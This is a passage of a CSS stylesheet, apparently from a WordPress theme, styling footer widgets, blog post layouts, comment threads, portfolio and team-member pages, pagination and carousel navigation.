.site-header .thsn-sticky-on.thsn-sticky-bg-color-transparent{
    background-color: transparent;
}
/* --------------------------------------
 * Footer section
 * ---------------------------------------*/
.footer-wrap {       
    padding-top: 50px;
    padding-bottom: 50px; 
}
.thsn-footer-text-area {
    background-color: #020203;
    padding-top: 5px;
    padding-bottom: 30px;
}
.thsn-footer-text-area, 
.thsn-footer-widget-area{
  background-color: transparent !important;
  position: relative;
}
.site-footer{
  position: relative;
}
.thsn-footer-text-area,
.thsn-footer-widget-area{
  z-index: 1
}
.thsn-footer-text-area:before, 
.thsn-footer-widget-area:before,
.site-footer:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 1;
   background-image: none !important;
}
footer .thsn-footer-boxes-container,
.thsn-footer-text-area > .container,
.footer-wrap.thsn-footer-widget-area > .container,
.footer-wrap.thsn-footer-2nd-widget-area > .container{
    position: relative;
    z-index: 2;
}

/*=== Footer Background color set ===*/
.thsn-bg-color-white.thsn-bg-image-yes:before{
    background-color: rgba(255, 255, 255, 0.86);
}
.thsn-bg-color-light.thsn-bg-image-yes:before{
    background-color: rgba(240, 240, 240, 0.9);
}
.thsn-bg-color-blackish.thsn-bg-image-yes:before{
    background-color: rgba(0, 0, 0, 0.6) !important;
}
.thsn-bg-color-gradientcolor.thsn-bg-image-yes:before{
    opacity: 0.5;
}

/* --------------------------------------
 * Widget Sections
 * ---------------------------------------*/
.widget-title{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    margin-bottom: 25px;
}
.reduce-heading-space .widget-title{
    margin-bottom: 15px;
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget ul li {
    list-style: none;    
}
.widget a{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.widget ul > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
.widget ul > li {
    padding: 0px 0px 15px 0;
}
.widget > ul > li:last-child {
   padding-bottom: 0;
}
.widget ul > li ul > li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
}
/*=== Calendar Widget ===*/ 
.widget_calendar table td#today{
    font-weight: bold;
}
.widget_calendar table td#next{
    text-align: right;
}
.widget_calendar table {
    border-collapse: separate;
    border-color: #dedede;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px 0 0 1px;
    margin-bottom: 0px;
    width: 100%;
}
.widget_calendar table th,
.widget_calendar table td {
    border-bottom: 1px solid #dedede;
    border-right: 1px solid #dedede;
    padding: 8px;
}
.widget_calendar caption {
    padding: 0px;  
    margin: 0px;
    margin-bottom: 5px;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
    caption-side: top;
    color: inherit;
}
.widget_calendar tbody a {
   display: block;
    font-weight: 700;
}
/*=== mentry_recent_posts_widget ===*/
.mentry_recent_posts_widget .thsn-rpw-list > li{ 
   display: -ms-flexbox!important;
    display: flex!important;
    align-items: normal;
    width: 100%;
    margin-top: 10px;
    padding-top: 0;
}
.mentry_recent_posts_widget .thsn-rpw-list > li:last-child{
   margin-bottom: 0;
}
.mentry_recent_posts_widget .thsn-rpw-list > li:first-child {
    margin-top: 0px;
    padding-top: 0px;
    border-top: none;
}
.mentry_recent_posts_widget .thsn-rpw-list > li > a {  
   width: 75px;
    flex-shrink: 0;
    margin-right: 15px;
}
.mentry_recent_posts_widget .thsn-rpw-list > li > a img{
    border-radius: 0px;
    width: 70px;
}
.mentry_recent_posts_widget .thsn-rpw-content .thsn-rpw-date {
   line-height: 17px;
    display: block;
    color: #b4b4b4;
    font-size: 14px;
    font-weight: 500;
    margin-top: 5px; 
}
.mentry_recent_posts_widget .thsn-rpw-content .thsn-rpw-date a{
    font-size: 13px;    
}
.mentry_recent_posts_widget .thsn-rpw-content  .thsn-rpw-title a{
    margin-bottom: 0;
}
.site-content .widget.widget_recent_comments ul li a{
  font-weight: 500;
}
/*=== post-password-form ===*/
.post-password-form input[name="post_password"]{
    position: relative;
    top: 2px;
    height: 60px;
}
.post-password-form input[type=submit]{
    background-color: #2c2c2c;
    background-image: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
/*=== widget_categories ===*/
.widget_categories ul li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
.widget_categories ul > li:last-child{
   margin-bottom: 0;
}
.widget_categories ul li span{
    position: absolute;
    right: 0;
    top: -2px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #fff;
    color: #222;
    text-align: center;
    display: block;
    font-size: 12px;
    font-weight: 700;
}
/*=== widget_tag_cloud ===*/
.widget_tag_cloud a {
    font-weight: 400;
    color: #848484;
    font-size: 12px;
    background-color: #1f1f1f;
    padding: 8px 10px 6px;
    line-height: 1;
    display: inline-block;
}
.widget_tag_cloud li{
    list-style: none;
    margin: 0 4px 8px 0;
    display: inline-block;
}
.widget_tag_cloud ul li{
    margin-bottom: 0px;
    padding-bottom: 8px;
}
.themesion-sidebar .widget_tag_cloud ul li a {
    display: inline-block;
    font-weight: 600;
    color: #222;
    font-size: 14px !important;
    padding: 0 18px;
    height: 42px;
    line-height: 42px;
    background-image: -ms-linear-gradient(right,#fff 0,#fff 100%);
    background-image: linear-gradient(to right,#fff,#fff);
}
.themesion-sidebar .widget_tag_cloud ul li a:hover {
    color: #fff;
}
/*=== Search widget ===*/

.search-form{
    position:  relative;
}
.search-form input[type="search"]{
    height: 60px;
    line-height: 60px;
}
.thsn-widget-search .search-form input[type="search"]{
    border: none;  
    background: rgba(0, 0, 0, 0.03);
    padding-left: 30px;
    font-size: 13px;
    border-radius: 0;
    color: #fff;
}
.search-form .search-submit:after{
    font-family: "themesion-base-icons";
    content: '\e800';
    position: absolute;
    right: 25px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #fff;
    font-size: 20px;
}
.search-form label{
    display: none;
}
.search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 60px;
    line-height: 60px;
    margin-top: -30px;
    color: #fff;
    font-size: 16px;
    z-index: 1;
    border-radius: 0;
    width: 70px;
}
.search-form button .screen-reader-text{
    display: none;
}
.themesion-sidebar .widget ul a{  
    font-size: 14px;
    font-weight: 600;
}
/*=== Footer widget ===*/
.footerlogo{
    margin-bottom: 10px;
}
/*=== RSS Widget ===*/
.rss-date{
    font-size: 15px;
    display: block;
    color: #666;
}
.rss-widget-icon{
    position: relative;
    top: -3px;
}
.widget_rss.widget ul > li {
    padding-bottom: 20px;
}
.widget_rss.widget ul > li:last-child{
  padding-bottom: 0;
}
.widget_rss .rssSummary{
    font-size: 14px;
    opacity: 0.9;
}
/*=== widget_calendar ===*/
.thsn-color-white .widget_calendar table {
    border-color: rgba(255, 255, 255, 0.32);
}
.thsn-color-white .widget_calendar table th,
.thsn-color-white .widget_calendar table td {
    border-bottom-color: rgba(255, 255, 255, 0.32);
    border-right-color: rgba(255, 255, 255, 0.32);
}
/*=== Footer contact info ===*/
.site-footer.thsn-color-white a,
.footer-wrap.thsn-color-white a,
.site-footer.thsn-color-white,
.footer-wrap.thsn-color-white {
    color: rgba(255, 255, 255, 1);
}
.site-footer.thsn-color-white,
.footer-wrap.thsn-color-white {
    color: rgba(255, 255, 255, 0.90);
}
.site-footer.thsn-color-white .thsn-footer-menu-area a{   
   color: rgba(255, 255, 255, 0.90);
}
.footer-wrap .contact-info li{
    position: relative;
    padding: 0px 0px 0px 24px;
    margin-bottom: 15px;
    font-size: 13px;
}
.footer-wrap .contact-info i{
    position: absolute;
    left: 0px;
    top: 3px;
}
/*=== Footer Tag cloud ===*/
.footer-wrap .widget_tag_cloud a {
    display: inline-block;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    font-size: 13px !important;
    padding: 0 18px;
    height: 42px;
    line-height: 42px;
    background-color: #000;
    border-radius: 3px;
}
.footer-wrap .widget_tag_cloud a:hover {
    color: #fff;
}

/* --------------------------------------
 * Blog Single
 * ---------------------------------------*/
/*=== Blog video iframe ===*/
.format-video .thsn-featured-wrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
}
.format-video .thsn-featured-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
iframe {
    max-width: 100%
}
/*=== Blog Gallery ===*/
.format-gallery .thsn-featured-wrapper{
    position: relative;
}
.format-gallery .lSPager {
    position: absolute;
    bottom: 10px;
    left: 50%;
   -khtml-transform: translateX(-50%) translateY(0%);
    -moz-transform: translateX(-50%) translateY(0%);
    -ms-transform: translateX(-50%) translateY(0%);
    -o-transform: translateX(-50%) translateY(0%);
    transform: translateX(-50%) translateY(0%);
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li a{
    height: 13px;
    width: 13px;
    border: 2px solid #fff;
    background-color: transparent;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li:hover a{
    background-color: transparent !important;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li.active a{
    background-color: #fff;
}
.format-quote .thsn-block-quote-content{   
   position: relative;
    z-index: 2;
}
.format-quote .thsn-blog-meta{
    display: none;
}
.format-quote .thsn-block-quote-content a{
    display: inline-block;
    margin-top: 10px;
    font-style: italic;
}
/*=== format-link ===*/
.format-link .thsn-link-wrapper{   
   position: relative;
    color: #fff;  
   background-repeat: no-repeat;
    background-size: cover; 
}
.format-link .thsn-link-wrapper:after{
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    display: block;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.65);
}
.format-link .thsn-featured-wrapper .thsn-link-inner{   
    font-size: 24px;
    font-style: italic;
    font-weight: 500;
    line-height: 1.5;
    color: #fff;
    padding: 50px;   
    position: relative;
    z-index: 2;
}
.format-link .thsn-link-wrapper a{
    color: #fff;
}
.format-link .thsn-link-inner{
    position: relative;
}
.format-link .thsn-link-inner:before{
    font-family: "themesion-base-icons";
    content: '\e803';
    position: absolute;
    right: 40px;
    top: -11px;
    font-weight: 700;
    opacity: 0.25;
    z-index: 1;
    color: #fff;
    font-size: 100px;
}
/*=== Blog info ===*/
.thsn-author-box {
   margin-top: 60px;
    padding: 35px 35px 25px 35px;   
   display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;   
   -webkit-box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
    -moz-box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
    box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
}
.thsn-author-image {
    height: 95px;
    width: 95px;
    display: block;
    overflow: hidden;
    border-radius: 50%;
    margin-right: 35px;
}
.thsn-author-content {
    -webkit-flex-shrink: 100;
    -moz-flex-shrink: 100;
    -ms-flex-negative: 100;
    flex-shrink: 100;    
}
.thsn-author-content .thsn-author-name {
    line-height: 28px;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    margin-bottom: 15px;
    display: inline-block;
}
/*=== Classic Meta ===*/
.thsn-blog-meta,
.thsn-blog-meta a{
    color: #a3acb9;
}
.thsn-blog-classic .thsn-meta-cat a {
    color: #fff;
    padding: 0 5px;
}
.thsn-blog-meta.thsn-blog-meta-top {
    position: relative;
    font-size: 14px; 
    margin-bottom: 30px;
}
.thsn-blog-classic .thsn-blog-meta-top > span{
  margin-right: 15px;
}
/*=== .thsn-blog-meta-bottom ===*/
.thsn-blog-meta-bottom .thsn-meta-tags .thsn-meta-title{
    color: #424d6c;
    font-size: 16px;
    font-weight: 600;
}
.thsn-blog-meta-bottom .thsn-meta-tags{   
   color: #8b90a0;   
}
.thsn-blog-meta-bottom .thsn-meta-tags a{
    color: #8b90a0;
    font-weight: normal;
    padding: 5px 10px;
    background-color: #eee;
    border-radius: 5px;
    font-size: 13px;
}
.thsn-blog-meta-bottom .thsn-meta-tags a:hover{
    color: #fff;
}
.thsn-blog-meta-bottom ul{
    margin: 0;
    padding: 0;
}
.thsn-blog-meta-bottom ul li{
    margin-right: 8px;
    display: inline-block;
}
.thsn-blog-meta-bottom .thsn-social-share li a {
    position: relative;
    display: inline-block;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
}
/*=== Blog Classic default ===*/
.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date,
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date{   
    border-radius: 0;
    padding: 0
}
.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left,
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left{
    width: auto;
    top: 0;
    left: 0;
    position: static;
}
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date .entry-date {
    font-size: 15px;
    line-height: 25px;
}
.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top,
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top{
    text-align: left;
    display: flex;
    align-items: center;
}
.thsn-no-img .thsn-blog-meta .thsn-meta-classic-right,
.thsn-default-view .thsn-blog-meta .thsn-meta-classic-right{
    padding-left: 30px;
}
.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date .entry-date,
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date .entry-date{
    font-size: 15px;
    line-height: 35px;
    margin: 0
}
.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date span,
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date span{
    display: inline-block;
    margin-left: 5px;
}
.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date,
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date{
    line-height: normal;
    display: inline-block;
    width: auto;
    padding: 2px 13px;
    line-height: normal;
    font-size: 16px;
    display: inline-block;
    border-radius: 3px;   
}
/*=== Classic no img ===*/
.thsn-social-share .tspt-social-li-facebook a{
    background-color: #3B5998;
}
.thsn-social-share .tspt-social-li-twitter a{
    background-color: #55ACEE;
}
.thsn-social-share .tspt-social-li-google-plus a{
    background-color: #dd4b39;
}
.thsn-social-share .tspt-social-li-linkedin a{
    background-color: #007bb5;
}
.thsn-social-share .tspt-social-li-youtube a{
    background-color: #bb0000;
}
.thsn-social-share .tspt-social-li-instagram a{
    background-color: #125688;
}
.thsn-social-share .tspt-social-li-pinterest a{
    background-color: #cb2027;
}
.thsn-social-share .tspt-social-li-snapchat-ghost a{
    background-color: #fffc00;
}
.thsn-social-share .tspt-social-li-skype a{
    background-color: #00aff0;
}
.thsn-social-share .tspt-social-li-android a{
    background-color: #a4c639;
}
.thsn-social-share .tspt-social-li-dribbble a{
    background-color: #ea4c89;
}
.thsn-social-share .tspt-social-li-vimeo a{
    background-color: #45bbff;
}
.thsn-social-share .tspt-social-li-tumblr a{
    background-color: #2c4762;
}   
.thsn-social-share .tspt-social-li-vine a{
    background-color: #00b489;
    color: white;
}
.thsn-social-share .tspt-social-li-foursquare a{
    background-color: #45bbff;
}
.thsn-social-share .tspt-social-li-stumbleupon a{
    background-color: #eb4924;
}
.thsn-social-share .tspt-social-li-flickr a{
    background-color: #f40083;
}
.thsn-social-share .tspt-social-li-yahoo a{
    background-color: #430297; 
}
.thsn-social-share .tspt-social-li-soundcloud a{
    background-color: #ff5500;
}
.thsn-social-share .tspt-social-li-reddit a{
    background-color: #ff5700;
}
.thsn-social-share .tspt-social-li-rss a{
    background-color: #ff6600;
}
/*=== Single post navigation ===*/
.post-navigation .nav-links{
    margin-top: -1px;
    padding: 41px 0;
    display: -ms-flexbox;
    display: flex;
    align-items: normal;
    width: 100%;
}
.post-navigation .nav-links .nav-previous {
    margin-right: auto!important;
}
.post-navigation .nav-links .nav-next{
    text-align: right;
    margin-left: auto;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next{
    width:  50%;
}
.post-navigation .nav-links .thsn-prev-title,
.post-navigation .nav-links .thsn-next-title {
    color: #000;
    font-size: 13px;
    background-color: #f9f9f9;
    padding: 8px 34px;
    border-radius: 30px;
    margin-bottom: 15px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    font-weight: 600;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.post-navigation .nav-links .thsn-prev-title:hover,
.post-navigation .nav-links .thsn-next-title:hover {
    color: #fff;
    border-color: transparent;
}
.post-navigation .nav-links .nav-title,
.post-navigation .nav-links .nav-title{
    display: block;
    font-size: 16px;
    font-weight: 600;
}

/*=== Single Comment Section ===*/
.comments-area{
    border-top: 1px solid #e9e9e9;
    padding-top: 25px;
    margin-top: 0;
}
.comments-area .comments-title,
.comment-respond .comments-title,
.comment-respond .comment-reply-title{
    font-size: 24px;
    line-height: 34px;
}
.comments-title{
    padding-bottom: 15px;    
}
.children,
.comment-list {
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.thsn-comment-avatar {
    float: left;
    margin-right: 22px
}

.comment-list > li{
    border-top: 1px solid #e9e9e9;
}
.comment-list > li:first-child {
    border-top: none;
}
.comment-list .children li.comment {
    position: relative;      
    padding-top: 0;
    padding-left: 0px;
    border-top: 1px solid #e9e9e9;
}
.comment-list li .thsn-comment {
    padding: 30px 0 30px 0px;
    position: relative;
}
.comment-list > li:first-child > .thsn-comment{
    padding-top: 0;
}

.thsn-comment-content {
    position: relative;
    flex-grow: 1; 
    background: #fff;
    margin-left: 100px;
}
.thsn-comment-content p{
    margin-bottom: 0
}

.comment-list .children .comment-respond,
.comment-list .children .thsn-comment{
    margin-left: 50px;
}
.comment-list .children .children .comment-respond,
.comment-list .children .children .thsn-comment{
    margin-left: 100px;
}
.comment-list .children .children .children .comment-respond,
.comment-list .children .children .children .thsn-comment{
    margin-left: 150px;
}
.comment-list .children .children .children .children .comment-respond,
.comment-list .children .children .children .children .thsn-comment{
    margin-left: 200px;
}
.comment-list .children .children .children .children .children .comment-respond,
.comment-list .children .children .children .children .children .thsn-comment{
    margin-left: 250px;
}
.comment-list .comment-respond{
    margin-top: 0;
    margin-bottom: 40px !important;
}

.thsn-comment-date{
    display: block;
    margin-bottom: 8px;
    color: #b4b4b4;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-font-smoothing: antialiased;
}
.thsn-comment-date a{
    color: #b4b4b4;
}
.comment-list .thsn-comment-avatar img {
    border-radius: 50%;
    width: 70px;
    height: 70px;
}
.thsn-comment-content {
   position:  relative;
}
.thsn-comment-content .thsn-comment-author {
    display: block;
    margin-top: 4px;
    margin-bottom: 3px;
    color: #222;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;    
}
.reply{
    position: absolute;
    top: 0px;
    right: 0;
    font-weight: 500;
    letter-spacing: .1em;
}
.reply a{
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 0 15px;
    height: 30px;
    line-height: 30px;
    color: #fff;
    background-color: #6b9afc;
    border-radius: 2px;
    -webkit-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
}
.reply a:hover{
    color: #fff;
}
.comment-respond .comment-reply-title small{
    margin-left: 23px;
    font-size: 20px;
}
.comment-form-cookies-consent{
    position: relative;
}
.comment-form-cookies-consent input[type=checkbox]{
    position: absolute;
    top: 6px;
}
.comment-form-cookies-consent label{
    padding-left: 25px;
}
ol.comment-list{
    margin-bottom: 30px;
}

/*=== Comment-Form ===*/
.comment-respond{
    margin: 0px 0;
    margin-top: 0px;
}
.comment-list .comment-respond{
    padding-left: 100px;
}
.comment-respond .inline-field {
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 25px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
    border-radius: 0;
}
.thsn-comment-form-input-wrapper{   
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.thsn-comment-form-input-wrapper .thsn-comment-form-input{
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 15px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
}
.thsn-comment-form-input-wrapper .thsn-comment-form-input:first-child {
    margin-left: 0;
}
.comment-notes,
.logged-in-as{
    margin-bottom: 30px;
}
.comment-form input[type=submit]:hover{
    color: #fff;
}
.comment-form textarea{
  line-height: normal;
}

/*=== pingback ===*/
.pingback .thsn-comment-content {
    margin-left: 0px;
}
.pingback .thsn-comment-content:before, 
.pingback .thsn-comment-content:after{
    display: none;
}
.trackback .thsn-comment-content {
    margin-left: 0px;
}
.trackback .thsn-comment-content:before, 
.trackback .thsn-comment-content:after{
    display: none;
}

/*===thsn-post-related===*/
.thsn-blog-classic .thsn-post-related{
  margin-top: 35px;
}
.thsn-blog-classic .thsn-post-related .thsn-related-title{
  font-size: 26px;
  line-height: 36px;
}
.thsn-post-related .themesion-ele.themesion-ele-blog .thsn-featured-wrapper,
.thsn-post-related .themesion-ele.themesion-ele-blog{
  margin-bottom: 0;
}

/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.thsn-portfolio-single .navigation {
    margin-top: 40px;
}
.thsn-portfolio-single .thsn-portfolio-nav-wrapper{
    display: inline-block;
    vertical-align: middle;
}
.thsn-portfolio-single .post-navigation .nav-links {
    justify-content: space-between;
}
.thsn-portfolio-single .post-navigation .nav-links .nav-previous, 
.thsn-portfolio-single .post-navigation .nav-links .nav-next {
    width: unset;
}
.thsn-portfolio-single .nav-links .thsn-portfolio-nav-icon{
    width: 80px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-size: 24px;    
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.thsn-portfolio-single .nav-links .nav-previous .thsn-portfolio-nav-icon {
    border-right: 1px solid #eee;    
}
.thsn-portfolio-single .nav-links .nav-next .thsn-portfolio-nav-icon {
    border-left: 1px solid #eee;    
}
.thsn-portfolio-single .nav-links .nav-previous .thsn-portfolio-nav-wrapper{
    text-align: left;
}
.thsn-portfolio-single .nav-links .nav-next  .thsn-portfolio-nav-wrapper{
    text-align: right;
}
.thsn-portfolio-single .nav-links a:hover .thsn-portfolio-nav-icon i{
    color: #fff
}
.thsn-portfolio-single .nav-links a{
    display: -ms-flexbox!important;
    display: flex!important;
}
.thsn-portfolio-single .thsn-portfolio-nav-head{
    font-size: 16px;
}
.thsn-portfolio-single .thsn-portfolio-nav-wrapper{ 
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 20px;
    padding-bottom: 20px;
    width: 270px;   
}
.thsn-portfolio-single .nav-links .thsn-portfolio-nav-icon i{
    position: absolute;
    left: 50%;
    top: 50%;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);  
}
.thsn-portfolio-single .post-navigation .nav-links .nav-title, 
.thsn-portfolio-single .post-navigation .nav-links .nav-title{
    font-weight: 400;
    color: #797979;
}
.thsn-portfolio-single .nav-links .nav-previous .thsn-portfolio-nav-wrapper{
  margin-left: 2px;
}
.thsn-portfolio-single .nav-links .nav-next .thsn-portfolio-nav-wrapper{
    margin-right: 2px;
    margin-left: auto;
}
/* --------------------------------------
 * Team Member  Single
 * ---------------------------------------*/
.container.thsn-team-single-style-1{
  padding:  0;
}
/*=== List Style Two ===*/
.thsn-team-name-info{
  margin-bottom:  20px;
}
.thsn-team-left-inner{
    margin-right: 20px;
    position: relative;
    background-color: #fff;
    border:1px solid #eee;
    overflow: hidden;
}
.thsn-team-left-inner .icon {
    display: none;
}
.single-thsn-team-member .thsn-short-description {
    margin-top: 0;
}
.thsn-single-team-info{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 30px;
}
.thsn-single-team-info li label{
    display: inline-block;
    width: 110px;
    font-weight: 600;
    margin-bottom: 1rem;
}
.thsn-single-team-info li:last-child label{
  margin-bottom: 0;
}
.thsn-portfolio-line-title,
.thsn-details-label {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 12px;
    display: block;
    color: #222;
}
.thsn-portfolio-single .thsn-details-label{
    margin-top: 0;
}
.thsn-details-label{
    margin-top: 10px;
}
.thsn-single-team-info .icon {
    margin-right: 15px; 
    color: #fff;  
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;  
    color: #fff;
    border-radius: 50%;
    font-size: 15px;
}
.thsn-team-single .thsn-team-social-links a{
    position: relative;
    display: inline-block;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 0;
    font-size: 16px;  
    color: #fff;
}
.thsn-team-single .thsn-team-social-links a:hover{
    color: #fff !important;
    border-color: transparent;
}
.thsn-team-single .thsn-team-social-links li{
    margin-right: 20px;
}
.thsn-team-single .thsn-entry-content{
    margin-top: 0px;
}
.thsn-team-social-links{
    list-style: none;
    margin: 0;
    padding: 0
}
.thsn-team-social-links li{
    display: inline-block;
    margin-right: 10px;
}
.thsn-team-single .thsn-team-title{
    font-weight: 800;
    margin-bottom: 5px;
    font-size: 24px;
    line-height: 30px;
}
.thsn-team-single .thsn-team-designation{
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 20px;
    font-weight: 600;
    letter-spacing: 0;
}
.thsn-team-form .input-group {
    display: block;
    margin-bottom: 30px;
}
.thsn-team-form .input-group input[type="text"],
.thsn-team-form .input-group input[type="email"],
.thsn-team-form .input-group textarea{
  border:1px solid #eee;
  font-size: 13px;
}
/*=== Text color white ===*/
.thsn-color-white .widget-title{
    color: #fff;
}
/*=== thsn-team-single-style-2 ===*/
.single-thsn-team-member .thsn-team-single-style-2 .thsn-short-description{
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px 0px;
}
.thsn-team-single-style-2 .thsn-single-team-info li {
    margin-bottom: 15px;
    color: #2c2c2c;
}
/* --------------------------------------
 * themesion-ul-list
 * ---------------------------------------*/
.themesion-ul-list ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.themesion-ul-list ul li{
  margin-top: 0px;
  margin-bottom: 15px;
}
.themesion-ul-list ul li i{
    margin-right: 10px;
    vertical-align: middle;
}
.themesion-ul-list.thsn-ul-type-disc ul{
   margin: 0;
   padding: 0;
}
.themesion-ul-list.thsn-ul-type-disc li{
    position: relative;
    padding-left: 30px;
    font-weight: 600;
}
.themesion-ul-list.thsn-ul-type-disc li:after{
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #000;
    content: "";
    position: absolute;
    left: 4px;
    top: 7px;
}
.themesion-ul-list.icon-large ul li i{
    font-size: 20px;
}

.thsn-new-list.themesion-ul-list li {
    font-size: 16px;
    font-weight: 600;
}
.thsn-new-list.themesion-ul-list li i {
    margin-right: 18px;
    font-size: 35px;
    line-height: 40px;
    font-weight: 400;
}
/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.search-results .thsn-top-search-form{
  margin-bottom: 40px;
  margin-left: 15px;
}
.thsn-search-results{
  display: flex;
  align-items: center;
  margin-bottom: 40px;
}
.thsn-search-results-left{
  margin-right: 30px;
}
.thsn-search-results-left{
    width: 175px;
    flex-shrink: 0;
}
.thsn-search-results-right .thsn-post-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 10px;
}
.thsn-search-results-right .thsn-post-title a{
  color: #2c2c2c;
}
.search-results .content-area.col-md-9 .site-main .page{
    padding-bottom: 0px;
}
.thsn-search-results-right .thsn-read-more-link{
    margin-top: 5px;
}
.search-results .nav-links{
  margin-bottom: 0px;
}

/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.nav-links{
    text-align: center;
    margin-top: 30px;
    margin-bottom:  0px;
 }
.nav-links .page-numbers{
    padding: 10px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
.nav-links .page-numbers:hover,
.nav-links .page-numbers.current{
    color: #fff;
}
.thsn-gallery{
    display: table;
}
.thsn-gallery > .thsn-gallery-image {
    display: table-cell;
    width: 100%;
}
/* --------------------------------------
 * Social Links
 * ---------------------------------------*/
.vc_row .thsn-social-links{
   padding: 0;
   margin: 0;
}
.thsn-text-color-white .thsn-social-links a{
   color: #fff;
}
.thsn-text-color-dark .thsn-social-links a{
   color: #000;
}
/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.themesion-element-viewtype-carousel .owl-nav{
    position: absolute;
    top: -50px;
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
    text-align: center;
    z-index: 15;
    cursor: pointer;
   color: #9b9b9b;
    width: 50px;
    height: 50px;
    line-height: 50px;   
   border-radius: 50%;
    font-size: 15px;
    outline: none;
    display: inline-block;
    position: absolute;    
}
.themesion-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next span, 
